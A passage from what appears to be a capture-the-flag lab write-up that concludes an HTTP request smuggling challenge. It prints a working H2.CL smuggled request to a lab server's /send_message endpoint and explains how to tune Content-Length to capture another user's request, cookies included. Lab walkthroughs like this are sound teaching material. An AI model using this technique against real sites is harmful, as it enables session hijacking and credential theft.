
We can now forge a request to /send_message endpoint, which will send a message to the server with our user, with another user’s request inside its header:
1
2
3
4
5
6
7
8
9
10
11
12

POST / HTTP/2
Host: 10.10.68.203:80
Cookie: <cookie>
Content-Length: 0
POST /send_message HTTP/1.1
Host: 10.10.68.203:80
Cookie: <cookie>
Content-Type: application/x-www-form-urlencoded
Content-Length: 500
data=
Request Explanation:
POST /send_message HTTP/1.1: This line indicates that we are sending aPOSTrequest to the/send_messageendpoint using HTTP/1.1 with our cookie set (it is an authenticated endpoint).Content-Type: application/x-www-form-urlencoded: This header indicates that we are sending form data in the request body.Content-Length: 500: This header indicates that the body of the request is 500 bytes long. This is important to ensure that we read all of the user’s request, if we see it cut off we need to increase the value.data=: This is the body of the request, which is empty in this case. We can append the user’s request to this body, which will be sent to the server as part of the request.
After sending the request, we can see that the message was sent successfully, and we can see the message in the chat:
We can see that the message is not fully visible in the chat, but we can see that it was sent successfully. To see the full message, we need to increase the Content-Length header to match the length of the user’s request. By changing the Content-Length header to 700, we still can’t see the full message in the chat but it is enough to see the last flag of the challenge:

On the request, we see the last flag of the challenge.
Conclusion
In this room, we exploited HTTP request smuggling vulnerabilities using WebSockets to access an restricted endpoint with the help of an SSRF attack, and used the H2.CL attack to desynchronize the client and server, allowing us to hijack requests from other users.